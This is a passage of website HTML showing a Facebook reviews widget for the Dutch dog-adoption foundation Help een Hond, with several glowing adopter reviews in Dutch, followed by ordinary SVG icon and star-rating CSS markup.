bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa08Akfay-46J-8kfl005JqafP5r3sQBxldpBGyuA7XETHUXNfZeTZIo432vGfwFi_6GWFFlysA8&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8oGsStln3RbkPDLXA3NxfT" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0k3el-1Ixy2rLp78neXf9eHIVqEzeY3mdw8tGC0JFcot-La4pR1X9yvB7o8UF81qwmiZHCJ6fW&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8zXmE33vhxM013ODfm8zI3" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0dTLbQ6StzrEVo3JNA9nW43EZJO7nemhubSZmtEWKKWyUk_k_bDnZR320GiYDG5vi_7njfAdWL&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-L2P15bI40hzZshIYdlDME" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3lzfwBmEsZq_SOpRZQSplRk885SqgJXuXq13iMK-sYJUXJtMW3fzsa8rq71uzz6ykESAY2Gh13&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9qUshB-363d8NPkG3WQw7D" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1-iUq5-zwHykjcwccrPu2UxVwE5Ijsx_NRzIZLoKtxkTzAlDDUh9P6MiNlPZInKZg2YQi6GmAj&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-QxFOTR8gVc2Lr90W_ijnw" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ciPWcuj6Ls6r94FvXvvP6ht1UvDLffSFeJDVZJHNqeE1LlwkzIIuAoFNfLJhK1M3m3tS3S0br&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-Cn1iiNlGWKoY7sd3vRxOK" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3SktO9XTeDbaRJp5Q-nW6UgUf0wP8rDluX4E93N7FLRT1PkedM68ymRaAnownS_8__5RmrTphM&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-gkmOTdplFa2PnI8a9eMm5" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1lcEXmZwDfz3JgjTP4csSJnFtqDaTk6c-33SICj26SdMH-HYOanAxFl9YiQJpAOcS9eSa-e_82&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8TTAJxy9w6Glpb2Oy-PYH6" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3fHNeWaeJp5phaWwTcKCI0_NVMDkD_SBmZ5_ON13uWWElK-OiNUUEcXoxhIDEJZv0ihH2zZ6Xu&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT_eFMYwDW7zIbTsK-Fcjtp6" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1mWFlhr7bx0mQIfLusannIekF3TDXbSaK36-lCdzD5vOrxrHjnBhcrTQcY2hmO4jQmDlAj8eAt&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8RsGWU_kr5lwQLxK3DYUzI" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 